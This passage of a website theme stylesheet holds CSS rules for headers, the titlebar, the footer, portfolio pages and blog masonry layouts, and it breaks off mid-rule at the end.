.primary-desktop-light .sh-header-top:not(.sh-sticky-mobile-header-active) .header-logo .sh-light-logo {
	display: block;
}


/**
 * 9.12 Header - Style
 */

/* Header - Light Style */
.primary-desktop-light {
	position: absolute!important;
    z-index: 5000;
	width: 100%;
}

.primary-desktop-light .sh-header-top {
	background-color: rgba(255,255,255,0.0)!important;
}

.primary-desktop-light .sh-header-top-4 {
	border-color: rgba( 255,255,255,0.10 )!important;
}

.primary-desktop-light .sh-header-top .header-contacts-details,
.primary-desktop-light .sh-header-top .header-social-media a {
	color: rgba(255,255,255,0.85)!important;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
	background-color: rgba(255,255,255,0.0)!important;
}

.primary-desktop-light:not(.primary-desktop-light-noborder) .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border-bottom: 1px solid rgba( 255,255,255,0.10 )!important;
}

.primary-desktop-light .sh-header-6:not(.sh-sticky-header-active) .sh-nav > .menu-item:not(.sh-nav-social),
.primary-desktop-light .sh-header-6:not(.sh-sticky-header-active) .header-logo {
	border-color: rgba( 255,255,255,0.10 )!important;
}

.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active),
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .header-contacts-item span,
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .header-social-media a,
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .container {
	border-color: rgba( 255,255,255,0.10 )!important;
}

.primary-desktop-light .sh-header-5:not(.sh-sticky-header-active) .sh-nav li.menu-item,
.primary-desktop-light .sh-header-5:not(.sh-sticky-header-active) .sh-nav-social a:not(:first-child) {
	border-color: rgba( 255,255,255,0.10 )!important;
}

.primary-mobile-light #header-logo-title,
.primary-desktop-light .sh-header-top-4 #header-logo-title,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active) #header-logo-title,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li.menu-item > a > i {
	color: rgba(255,255,255,0.85)!important;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-lang > a > span {
	border-color: rgba(255,255,255,0.2);
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li.current_page_item > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li:not(.current_page_item):hover > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav .icon-basket {
	color: #fff!important;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger:not(.is-active) span,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger span:before,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger span:after {
	background-color: #fff!important;
}

.primary-desktop-light-noborder > .sh-header:not(.sh-sticky-header-active),
.primary-desktop-light-noborder > .sh-header-height > .sh-header:not(.sh-sticky-header-active),
#page-container .primary-mobile-light-noborder .sh-header-mobile {
	border-bottom-width: 0px!important;
}

.primary-mobile-light {
	position: absolute!important;
	z-index: 5000;
	width: 100%;
}

.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) {
	background-color: rgba(255,255,255,0.0)!important;
    border-bottom: 1px solid rgba( 255,255,255,0.10 )!important;
}

.primary-mobile-light .sh-header-mobile-navigation {
	border-bottom: 0px!important;
}

.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav > li > a,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav > li.menu-item > a > i {
	color: rgba(255,255,255,0.85)!important;
}

.primary-mobile-light .sh-header-mobile .sh-nav > li.current_page_item > a {
	color: #fff!important;
}

.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger:not(.is-active) span,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger span:before,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger span:after {
	background-color: #fff!important;
}


/**
 * 9.13 Header - Responsive
 */

.primary-desktop {
	position: relative;
	z-index: 1000;
}

.sh-header-mobile-dropdown {
	display: none;
	z-index: 1200;
	position: relative;
}

.sh-header-mobile .container {
	padding: 0 15px;
}

.sh-header-mobile-navigation {
	border-bottom: 1px solid #EDEDED;
}

.sh-header-mobile-navigation .sh-nav-dropdown .c-hamburger {
	top: -1px;
}

.sh-header-mobile-navigation .header-logo img {
	max-width: 85%;
}

.sh-header-mobile-navigation .sh-nav-cart + .sh-nav-dropdown .c-hamburger {
	top: 8px!important;
}

.sh-header-mobile-navigation .sh-nav-container {
	padding: 40px 0;
}

.sh-nav-mobile {
	max-width: 800px;
	padding: 20px 0!important;
	overflow: hidden;
}

.sh-nav-mobile ul {
	display: none;
	margin-left: 30px!important;
}

.sh-nav-mobile ul.open {
	display: block;
}

.sh-nav-mobile li:after {
	content: "";
	display: block;
	left: 0; right: 0;
	position: absolute;
	height: 1px;
	background-color: #303030;
	width: 100%;
}

.sh-nav-mobile li:last-child:after {
	height: 0;
}

.sh-nav-mobile ul {
	position: relative;
}

.sh-nav-mobile ul li:after {
	left: auto;
	right: auto;
}

.sh-nav-mobile li a {
	font-weight: bold;
	font-size: 13px;
}

.sh-nav-mobile li .sub-menu:before {
	content: "";
	display: block;
	position: absolute;
	height: 1px;
	background-color: #303030;
	width: 100%;
}

.sh-nav-mobile li.current-menu-item > a {
	color: #fff;
}

.sh-nav-mobile li.menu-item-has-icon > a {
	padding-left: 25px;
    line-height: 1;
}

.sh-nav-mobile li.menu-item-has-icon > a:before {
	left: -24px;
	display: inline-block;
	position: relative;
}

.sh-nav-mobile li.menu-item-has-children > a:after {
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	position: relative;
	font-size: 12px;
	margin-left: 6px;
	top: 6px;
	float: right;
	content: "\e604";
}

.sh-nav-mobile li a {
	display: block;
	padding: 16px 0;
	color: #aaaaaa;
}

.sh-nav-mobile li {
	position: relative;
}

.sh-nav-mobile a.menu-item-open-fix {
	position: absolute;
	top: 0; left: 0; right: 50px;
}

.sh-nav-mobile a.menu-item-open-fix:after {
	opacity: 0;
}

.sh-header-mobile .sh-nav-mobile li:last-child {
	border-bottom: 0px solid transparent!important;
}

.header-mobile-search {
	width: 100%;
	position: relative;
}

.header-mobile-search .header-mobile-form .header-mobile-form-input {
	display: block;
	background-color: transparent;
	border: 0px;
	padding: 0px;
	padding-right: 50px;
	width: 100%;
	line-height: 70px!important;
	margin-bottom: 0;
	font-size: 24px;
	font-weight: bold;
	vertical-align:middle;
	color: #fff!important;
}

.header-mobile-search .header-mobile-form .header-mobile-form-input:focus {
	outline: none;
}

.header-mobile-search .header-mobile-form-submit {
	position: absolute;
	right: 0;top: 0;bottom: 0;
	line-height: 70px;
	text-align: center;
	font-size: 24px;
	color: #fff;
	background-color: transparent;
	border: 0;
}

.header-mobile-social {
	padding-top: 15px;
}

.header-mobile-social-media {
	display: table;
	width: 100%;
	padding: 0;
	border-top: 1px solid #303030;
	position: relative;
}

.header-mobile-social-media a {
	display: table-cell;
	vertical-align: top;
	text-align: center;
	border-left: 1px solid #303030;
	padding: 0;
	height: 70px;
}

.header-mobile-social-media a:hover {
	background-color: #303030;
}

.header-mobile-social-media a:first-child {
	border-left: none;
}

.header-mobile-social-media i {
	font-size: 16px;
	color: #8d8d8d;
	padding-left: 0px;
	position: relative;
	line-height: 70px;
}

header.primary-mobile {
	display: none;
	z-index: 600;
	position: relative;
}

/* Header - Responsive Options */
.sh-header-mobile-spacing-compact .sh-header-mobile-navigation .sh-nav-container {
	padding: 17px 0;
}


/**
 * 10.0 Titlebar
 */

.sh-titlebar {
	position: relative;
	padding: 0;
	background-repeat: no-repeat;
	background-position: 50% 0%;
	background-size: cover!important;
	background-color: #fafafa;
	z-index: 100;
}

@media (min-width: 768px) {
	/*body.admin-bar .sh-titlebar:not(.sh-titlebar-parallax-disabled) {
		background-position: 50% -28px;
	}*/

	.sh-titlebar-parallax:not(.sh-titlebar-parallax-disabled) {
		background-position: -9000px -9000px!important;
		background-size: auto!important;
	}
}

.sh-titlebar #jarallax-container-0 {
	opacity: 0;
	-webkit-animation: new-item-animation 0.5s linear forwards;
	        animation: new-item-animation 0.5s linear forwards;
}

@-webkit-keyframes new-item-animation {
    from {
        opacity: 0;
	}

    to {
        opacity: 1;
    }
}

@keyframes new-item-animation {
    from {
        opacity: 0;
	}

    to {
        opacity: 1;
    }
}

.sh-titlebar #jarallax-container-0,
#jarallax-container-0,
#jarallax-container-1,
#jarallax-container-2,
#jarallax-container-3,
#jarallax-container-4,
#jarallax-container-5,
#jarallax-container-6,
#jarallax-container-7,
#jarallax-container-8,
#jarallax-container-9,
#jarallax-container-10,
#jarallax-container-11,
#jarallax-container-12,
#jarallax-container-13,
#jarallax-container-14,
#jarallax-container-15 {
	z-index: 0!important;
}

.sh-titlebar .container {
	padding: 0px 15px
}

.sh-titlebar:not(.sh-titlebar-revslider) a {
	color:#8d8d8d!important;
}

.sh-titlebar .sh-table {
	min-height: 60px;
	z-index: 100;
	position: relative;
}

.sh-titlebar-height-small {
	padding: 25px 0;
}

.sh-titlebar-height-medium {
	padding: 50px 0;
}

.sh-titlebar-height-large {
	padding: 100px 0;
}

.sh-titlebar .titlebar-title h1,
.sh-titlebar .titlebar-title h2 {
	font-size: 24px;
	margin-bottom: 0;
	font-weight: bold;
}

.sh-titlebar:not(.sh-titlebar-template) .title-level {
	text-align: right;
}

.sh-titlebar .title-level .separator {
	font-size: 0;
}

.sh-titlebar .title-level .separator:after {
	display: inline-block;
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e606";
	font-size: 10px;
	padding: 0 12px;
}

.sh-titlebar .title-level .breadcrumbs {
	font-size: 14px;
	margin: 0;
	margin-bottom: -4px;
	position: relative;
}

.sh-titlebar .title-level .item-current {
	font-weight: bold;
}

.sh-titlebar-center {
	text-align: center;
}

.sh-titlebar-center .titlebar-title {
	margin-bottom: 10px;
}

.sh-titlebar-center .title-level {
	text-align: center;
}

.sh-titlebar-center .title-level .breadcrumbs {
	margin-bottom: 0;
	opacity: 0.8;
}

/* Titlebar - Light Style */
.sh-titlebar-light {
	padding-top: 121px;
	background-color: #353535!important;
	position: relative;
}

.sh-titlebar-light .sh-table {
	padding: 130px 0;
}

.sh-titlebar-light h1,
.sh-titlebar-light h2,
.sh-titlebar-light a,
.sh-titlebar-light span,
.sh-titlebar-light:not(.sh-titlebar-revslider) span a {
	color: #fff!important;
}

.sh-titlebar-light .sh-titlebar-icon {
	opacity: 1;
	position: absolute;
	bottom: 20px;
	left: 0;
	width: 100%;
	text-align: center;
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-animation-delay: 3s;
	        animation-delay: 3s;
	-webkit-animation-duration: 5s;
	        animation-duration: 5s;
	-webkit-animation-iteration-count: 3;
	        animation-iteration-count: 3;
	-webkit-animation-timing-function: ease-out;
	        animation-timing-function: ease-out;
	-webkit-animation-fill-mode: forwards;
	        animation-fill-mode: forwards;
}

.sh-titlebar-light .sh-titlebar-icon i {
	font-size: 21px;
	color: #fff;
	opacity: 0.7;
	display: block;
	position: relative;
}

.sh-titlebar-light .titlebar-title .titlebar-title-h1 {
	font-size: 36px;
	margin-bottom: 10px;
}

.sh-titlebar-light .sh-titlebar-desc {
	color: #fff;
	font-style: italic;
	font-size: 16px;
	opacity: 0.8;
	margin-top: 16px;
}

.sh-titlebar-light .title-level {
	margin-top: 15px;
}

@-webkit-keyframes bounce {
    0%, { opacity: 1; }
    50% { opacity: 0; }
    100% { opacity: 1; }
}

@keyframes bounce {
    0%, { opacity: 1; }
    50% { opacity: 0; }
    100% { opacity: 1; }
}

@media (max-width: 1020px) {
	.sh-titlebar-light .sh-table {
		padding: 75px 0;
	}
}

.sh-titlebar-text-style2 .titlebar-title .titlebar-title-h1 {
	font-size: 48px;
}

.sh-titlebar-text-style2 .sh-titlebar-desc {
	font-size: 18px;
	font-style: normal;
	margin-top: 8px;
}

@media (max-width: 760px) {
	.sh-titlebar-text-style2 .titlebar-title .titlebar-title-h1 {
		font-size: 30px;
	}

	.sh-titlebar-text-style2 .sh-titlebar-desc {
		font-size: 15px;
	}
}

/* Titlebar - Responsive Options */
@media (max-width: 800px) {
	.sh-titlebar-mobile-layout-compact .container > div {
		display: block;
		padding: 22px 0;
	}

	.sh-titlebar-mobile-layout-compact .container > .sh-table > .sh-table-cell {
		display: block;
	}

	.sh-titlebar-mobile-layout-compact .title-level .breadcrumbs,
	.sh-titlebar-mobile-layout-compact .sh-titlebar-desc {
		font-size: 13px;
	}

	.sh-titlebar-mobile-layout-compact .titlebar-title h2 {
		font-size: 18px!important;
		margin-bottom: 0px!important;
	}

	.sh-titlebar-mobile-layout-compact:not(.sh-titlebar-mobile-title-off) .title-level {
		margin-top: 10px!important;
	}

	.sh-titlebar-mobile-title-off:not(.sh-titlebar-light) .titlebar-title h2 {
		display: none;
	}

	.sh-titlebar-mobile-title-off:not(.sh-titlebar-light) .title-level {
		margin-top: 0px!important;
	}
}

.sh-titlebar-sides-reversed .sh-titlebar-content {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
}

.sh-titlebar-sides-reversed .sh-titlebar-content > div {
	display: block;
}

.sh-titlebar-sides-reversed .title-level {
	flex: 1;
	text-align: left;
}



/**
 * 11.0 - Footer
 */

.sh-footer-columns {
	position: relative;
}

.sh-footer-columns > .widget-item {
	display: inline-block;
	width: 33.3%;
	vertical-align: top;
	padding: 0 15px;
	margin-bottom: 25px;
	margin-right: -4px;
}

.sh-footer-widgets {
	padding: 100px 0 100px 0;
	color: #e3e3e3;
	background-color: #262626;
}

.sh-footer-widgets .container {
	margin-bottom: -35px;
}

.sh-footer-col > div:last-child {
	padding-bottom: 0;
}

.sh-footer-widgets a,
.sh-footer-widgets li a {
	color: #fff;
}

.sh-footer-widgets a:hover,
.sh-footer-widgets li a:hover {
	color: #47c9e5;
}

.sh-footer-widgets h3 {
	color: #ffffff;
	font-size: 16px;
}

.sh-copyrights {
	background-color: #222222;
	color: #ffffff;
	padding: 0px 10px;
}

.sh-copyrights a {
	color: #fff;
}

.sh-copyrights a:hover {
	color: #47c9e5;
}

.sh-copyrights-style1 {
	float: left;
	height: 70px;
}

.sh-copyrights-style2 {
	display: table;
	margin: 0 auto;
	height: 70px;
}

.sh-copyrights-style3 {
	min-height: 70px;
	display: flex;
	align-items: center;
}

.sh-copyrights-style3 .sh-table-cell {
	width: 33.3%;
}

.sh-copyrights-style3 .sh-copyrights-text,
.sh-copyrights-style3 .sh-copyrights-social {
	line-height: 150%!important;
	margin-top: 0px!important;
}

@media (max-width: 800px) {
	.sh-copyrights-style3 .sh-table-cell {
		width: 100%;
		display: block;
		text-align: center;
	}

	.sh-copyrights-style3 .sh-table-cell {
		padding-top: 10px;
	}
}

.sh-footer-widgets ul li:first-child {
	padding-top: 0;
}

.sh-footer-widgets ul li:last-child {
	border-bottom: 0!important;
	padding-bottom: 0!important;
}

.sh-footer-widgets ul li,
.sh-footer-widgets ul li {
	border-bottom: 1px solid rgba( 255,255,255,0.1 );
	padding: 7.5px 0;
}

.sh-footer-widgets ul {
	list-style: none;
	padding-left: 0;
}

.sh-copyrights-social {
	font-size: 16px;
	line-height: normal!important;
	margin-right: 4px;
}

.sh-copyrights-social a {
	display: inline-block;
	border-left: 1px solid rgba( 255,255,255,0.1 );
	height: 70px;
	line-height: 70px;
	width: 70px;
	text-align: center;
	margin-right: -4px;
}

.sh-copyrights-social a:last-child {
	border-right: 1px solid rgba( 255,255,255,0.1 );
}

.sh-copyrights-social i {
	padding: 0;
	position: relative;
	bottom: -2px;
}

.sh-copyrights-social a:first-child i {
	padding-left: 0;
}

.sh-copyrights-social a:last-child i{
	padding-right: 0;
}

.sh-copyrights-image {
	max-height: 70px;
}

.sh-copyrights-logo {
	padding-right: 25px;
}

.sh-copyrights-text-only {
	text-align: center;
}

.sh-copyrights-text-only .sh-copyrights-text {
	margin: 0;
}

/* Footer parallax */

@media (min-width: 851px) {
	.sh-footer-paralalx-init .content-container,
	.sh-footer-paralalx-init .blog-editor-content-container	 {
		position: relative;
		background-color: #fff;
		z-index: 100;
	}

	.sh-footer-paralalx-init .sh-footer {
		position: fixed;
		width: 100%;
		bottom: 0; left: 0; right: 0;
		z-index: 0;
		opacity: 0;
	}
}

@media (max-width: 851px) {
	.sh-footer-paralalx-init .sh-footer {
		opacity: 1!important;
	}
}


/**
 * 12.0 - Portfolio
 */

.sh-portfolio-single-container-full-width {
	padding: 0 30px;
}

.sh-portfolio-single-image img {
	width: 100%;
	margin-bottom: 0;
}

.sh-portfolio-single-gallery-item img {
	margin-bottom: 0;
}

.sh-portfolio-single #sidebar {
	margin-top: 30px;
}

/*.sh-portfolio-single-right,
.sh-portfolio-single-left {
	padding-top: 30px;
}*/

.sh-whitespace-small {
	padding: 0 5px;
}

.sh-portfolio-single-disabled {
	cursor: default;
}

.sh-portfolio-single-disabled i {
	opacity: 0.3;
}

.sh-portfolio-single-title {
	font-weight: bold;
	font-size: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
}

.sh-portfolio-single-description {
	margin-bottom: 30px;
}

.sh-portfolio-single-description-vc {
	margin-left: -30px;
	margin-right: -30px;
	position: relative;
}

.sh-portfolio-single-gallery {
	position: relative;
	margin: 0 -15px;
}

.sh-portfolio-single-gallery-item {
	display: inline-block;
	vertical-align: top;
	margin-top: 30px;
	margin-right: -4px;
	padding: 0 15px;
}

.sh-portfolio-single-gallery-columns3 .sh-portfolio-single-gallery-item {
	width: 33.3%;
}

.sh-portfolio-single-gallery-columns4 .sh-portfolio-single-gallery-item {
	width: 25%;
}

.sh-portfolio-single-gallery-columns5 .sh-portfolio-single-gallery-item {
	width: 20%;
}

.sh-portfolio-single-gallery-columns4,
.sh-portfolio-single-gallery-columns5 {
	margin: 0 -10px;
}

.sh-portfolio-single-gallery-columns4 .sh-portfolio-single-gallery-item,
.sh-portfolio-single-gallery-columns5 .sh-portfolio-single-gallery-item {
	padding: 0 10px;
	margin-top: 20px;
}

@media (max-width: 1024px) {
	.sh-portfolio-single-gallery .sh-portfolio-single-gallery-item {
		min-width: 33.3%;
	}
}

@media (max-width: 600px) {
	.sh-portfolio-single-gallery .sh-portfolio-single-gallery-item {
		min-width: 50%;
	}
}

.sh-portfolio-single-related {
	margin-top: 60px;
}

.sh-portfolio-single-related h3 {
	font-size: 24px;
	margin-bottom: 10px;
}

.sh-portfolio-comments h2.sh-comments-title {
	font-size: 24px;
	margin-top: 75px;
}

.sh-portfolio-single-related-mini {
	margin-top: 15px;
}

.sh-portfolio-single-related-mini .sh-portfolio-image {
	margin-bottom: 20px;
}

.sh-portfolio-single-related-mini h5 {
	margin-bottom: 10px;
}

.sh-portfolio-single-info-item {
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0;
}

.sh-portfolio-single-info-item:first-child {
	padding-top: 0px;
}

.sh-portfolio-single-info-left {
	width: 36px;
}

.sh-portfolio-single-info-left i {
	font-size: 18px;
	color: #47c9e5;
	bottom: -2px;
	position: relative;
}

.sh-portfolio-single-buttons {
	margin-bottom: 20px;
}


/* Portfolio Project Gallery Slider */
.sh-portfolio-single-gallery-slider-for {
	margin-bottom: 20px;
}

.sh-portfolio-single-gallery-slider-for img {
	width: 100%;
}

.sh-portfolio-single-gallery-slider-nav-container {
	position: relative;
	overflow: hidden;
}

.sh-portfolio-single-gallery-slider-nav {
	position: relative;
    margin: 0 -10px;
}

.sh-portfolio-single-gallery-slider-nav .sh-portfolio-single-gallery-slider-item {
	padding: 0 10px;
}

.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button {
	position: absolute;
    top: 50%;
    z-index: 10;
    border-width: 0px;
	margin-top: -24px;
	opacity: 0;
}

.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button-left {
	left: 24px;
}

.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button-right {
	right: 24px;
}

.sh-portfolio-single-gallery-slider-nav:hover .sh-page-switcher-button {
	opacity: 1;
}


/**
 * 13.0 - Blog
 */

.post-left-side {
	width: 44%;
	margin-right: 3%;
}

.post-right-side {
	width: 53%;
}

.ratio-container {
	padding-top: 56.25%;
	position: relative;
}

.ratio-container-classic {
	padding-top: 75%!important;
}

.ratio-container-portrait {
	padding-top: 115%!important;
}

.ratio-content {
	display: block;
	position: absolute;
	top: 0; left: 0; right: 0; bottom: 0;
}

.ratio-content > div:not(#fb-root) {
	width: 100%;
	height: 100%;
	position: relative;
}

.post-meta-video .ratio-content {
	overflow: hidden;
}

.post-container {
	margin: 0 15px;
	position: relative;
}

.post-container .plyr--audio {
	border: 1px solid #e9e9e9;
}

.ratio-content video,
.ratio-content audio,
.ratio-content iframe {
	width: 100%;
	height: 100%;
}

.post-title h1,
.post-title h2 {
	font-size: 20px;
	line-height: 135%;
	font-weight: bold;
	margin-bottom: 10px;
	margin-top: 16px;
}

.post-sticky {
	font-size: 20px;
	padding-right: 7px;
	color: #47c9e5;
	display: none;
}

article.post-item.sticky .post-sticky {
	display: inline-block;
}

.post-quote-and-link {
	line-height: 180%;
	width: 100%;
	font-weight: bold;
	border-top: 1px solid rgba(255,255,255,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.2);
	padding: 21px 0;
}

.post-quote-and-link a {
	display: block;
	font-size: 18px;
	margin-bottom: 6px;
	font-weight: normal;
	font-style: italic;
	line-height: 140%;
}

.post-quote-and-link span {
	font-size: 16px;
	display: block;
	padding-top: 5px;
	text-align: center;
}

.post-content {
	padding-bottom: 15px;
	word-break: break-word;
}

#content.post-content {
	padding-bottom: 0px;
}

.post-content img:not(:last-child),
.post-content p:not(:last-child),
.post-content table:not(:last-child) {
	margin-bottom: 15px;
}

.page-default-content > figure > img,
.page-default-content > img:not(:last-child),
.page-default-content > p:not(:last-child),
.page-default-content > table:not(:last-child) {
	margin-bottom: 15px;
}

.post-content .post-password-form label {
	margin-top: 15px;
	font-size: 15px;
	display: block;
}

.post-content .post-password-form input {
	margin-top: 10px;
}

.post-content .post-password-form input[type="submit"] {
	font-weight: bold;
	border: 0px;
	color: #fff;
}

.post-meta-one {
	margin-bottom: 10px;
}

.post-meta i {
	padding-right: 3px;
}

.post-meta-two {
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
}

.post-meta span + .post-meta span {
	padding-right: 3px;
}

.post-meta-author a.bypostauthor {
	font-weight: bold;
}

.post-meta-comments-inverted,
.post-meta-date {
	padding-left: 13px;
}

.post-meta-categories {
	padding-left: 0px;
}

.post-meta-categories i {
	font-size: 16px;
	position: relative;
	bottom: -1px;
	padding-right: 5px
}

.post-meta-categories a {
	font-size: 13px;
	text-transform: uppercase;
}

.post-meta-categories .post-meta-comments i {
 	font-size: 16px;
 	position: relative;
 	bottom: -3px;
 	padding-right: 5px
}

.post-item-single .post-meta-comments {
	padding-left: 15px;
}

.post-meta-comments i {
	font-size: 16px;
	position: relative;
	bottom: -3px;
	padding-right: 5px
}

.post-meta-thumb {
	position: relative;
	display: block;
	overflow: hidden;
	max-height: 700px;
	overflow: hidden;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	        flex-direction: column;
	-webkit-flex-direction: column;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-o-justify-content: center;
	-webkit-justify-content: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}

.page-featured-image {
	margin-bottom: 30px;
}

.page-featured-image img {
	margin-bottom: 0px;
}

.page-featured-image-hidden {
	display: none;
}

.post-meta-thumb img {
	width: 100%;
	min-width: 100%;
	height: auto;
	transition: all 0.3s ease-in-out;
	margin-bottom: 0px;
}

.blog-style-mix .post-meta-thumb .sh-ratio-content {
	transition: all 0.3s ease-in-out;
}

.post-meta-thumb:hover img,
.blog-style-mix .post-meta-thumb:hover .sh-ratio-content {
	-webkit-transform: translate3d(0,0,0) scale(1.1, 1.1);
	        transform: translate3d(0,0,0) scale(1.1, 1.1);
}

.post-item-single .post-meta-thumb:hover img {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.post-meta-icon {
	width: 44px;
	height: 44px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: -22px;
	text-align: center!important;
	position: relative;
}

.post-meta-icon i,
.post-meta-icon span {
	line-height: 45px;
	font-size: 21px;
}

.post-more {
	font-weight: bold;
}

.post-with-background {
	background-color: #F9F9F9;
	padding: 30px 30px 45px 30px;
	text-align: center;
}

.post-with-background a,
.post-with-background a:hover,
.post-with-background a:focus {
	color: #8d8d8d;
	text-align: center;
}

.post-with-background a:hover,
.post-with-background a:focus {
	color: #47c9e5;
}

.post-meta-video .post-meta-video-container,
.post-meta-audio .post-meta-audio-container  {
	padding-top: 56.25%; position: relative;
}

.post-meta-video .post-meta-video-content,
.post-meta-audio .post-meta-audio-content {
	position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}

.post-with-background .post-meta {
	float: none;
	position: relative;
	bottom: -22px;
	text-align: center;
}

.psot-content {
	line-height: 120%;
}

.sticky {
	display: block;
}


/**
 * 13.1 Blog - Masonry
 */

.blog-style-masonry {
	margin: 0 -15px;
	opacity: 0;
	transition: 0.25s all ease;
}

.blog-style-masonry article {
	width: 33.3%;
	float: left;
	margin-bottom: 45px;
}

.blog-style-masonry .post-item .post-large-info h2 {
	margin-top: 0;
	margin-bottom: 5px;
}

.content-with-sidebar-left .blog-style-masonry article,
.content-with-sidebar-right .blog-style-masonry article {
	width: 50.0%;
}

.post-item.format-standard .post-category {
	margin-top: -14px;
}

.masonry-shadow .post-container {
	box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}

.masonry-shadow .post-content-container {
	padding-left: 30px;
	padding-right: 30px;
}

.masonry-shadow .post-meta-two {
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding: 15px 30px;
}

.masonry-shadow .post-title h2 {
	margin-top: 30px;
}

.masonry-shadow .post-item .post-container {
	transition: 0.3s all ease-in-out;
	bottom: 0;
}

.masonry-shadow .post-item:hover .post-container {
	box-shadow: 0px 1px 1px 1px rgba(0,0,0,0.06);
	bottom: -4px;
}


/**
 * 13.2 Blog - Masonry 2
 */

 .masonry2 .post-item .post-container {
 	transition: 0.3s all ease-in-out;
 	bottom: 0;
 }

.masonry2 .post-item:hover .post-container {
 	bottom: -2px;
 }

 .masonry2 .post-item .post-content-container {
	transition: 0.3s all ease-in-out;
	box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
	overflow: hidden;
	position: relative;
 }

.masonry2 .post-item:hover .post-content-container {
	box-shadow: 0 1px 1px 1px rgba(0,0,0,0.06);
}

.masonry2 .post-item.slick-slide .post-content-container {
	box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}

.masonry2 .post-item.slick-slide:hover .post-content-container {
	box-shadow: 0 1px 1px 1px rgba(0,0,0,0.06);
}

.masonry2 .post-title h2 {
	font-size: 28px;
	margin-top: 12px;
	margin-bottom: 14px;
	line-height: 100%!important;
}

.masonry2 .post-meta-one {
	margin-bottom: 0px;
}

.masonry2 .post-content {
	padding-bottom: 28px;
}

.masonry2 .post-meta-categories i {
	display: none;
}

.masonry2 .post-meta-author a.bypostauthor {
	font-weight: normal;
}

.masonry2 .post-meta {
	font-size: 12px;
}

.masonry2 .post-meta-date {
	padding-left: 9px;
}

.masonry2 .post-item:not(.format-quote):not(.format-link) .post-content-container {
	padding-left: 13%;
	padding-right: 13%;
	padding-top: 32px;
	background-color: #fff;
}

.masonry2 .post-meta-two {
	margin-left: -18%;
	margin-right: 92px;
	padding: 19px 0px 19px 18%;
	position: relative;
}

.masonry2 a.post-meta-comments {
	background-color: #f6f6f6;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -20px;
    right: -92px;
    padding: 0 17px;
    border-radius: 100px;
	transition: 0.3s all ease-in-out;
}

.masonry2 a.post-meta-comments i {
	padding-right: 3px;
}

.masonry2 .post-content-container a.post-meta-comments:hover {
	background-color: #47c9e5;
	color: #fff!important;
}

.masonry2 .slick-next {
	border-top-left-radius: 100px;
	border-bottom-left-radius: 100px;
}

.masonry2 .slick-next span {
	padding-left: 6px;
}

.masonry2 .slick-prev {
	border-top-right-radius: 100px;
	border-bottom-right-radius: 100px;
}

.masonry2 .slick-prev span {
	padding-right: 6px;
}

.masonry2 .slick-arrow {
	height: 66px;
}

.masonry2 .slick-arrow span {
	font-size: 18px;
}

.masonry2 .post-with-background2 {
	background-color: #333333;
	text-align: left;
	padding: 60px 30px;
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.masonry2 .post-item:hover .post-with-background2 {
	background-color: #fff;
	color: #505050;
}

.masonry2 .post-item:hover .post-with-background2 a {
	color: #505050;
}

.masonry2 .post-meta-icon2 {
	font-size: 30px;
	padding-bottom: 5px;
}

.masonry2 .post-quote-and-link2 {
